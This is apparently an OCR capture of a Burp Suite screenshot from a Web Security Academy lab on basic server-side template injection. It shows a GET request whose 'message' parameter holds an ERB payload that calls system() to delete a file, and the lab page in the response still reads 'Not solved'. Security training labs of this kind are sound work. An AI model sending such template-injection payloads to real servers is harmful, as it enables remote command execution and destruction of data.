 Request
Pretty Raw Hex
\n
1 GET /?message=<%25=+system('rm+/home/carlos/morale.txt')+%25> HTTP/1.1
2 Host: 0ada0064038456eec0f225c50086002e.web-security-academy.net
3 Cookie: session=H2fpAR7uXeYWdSlE5zV8DxgSGpMJBGvh
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
true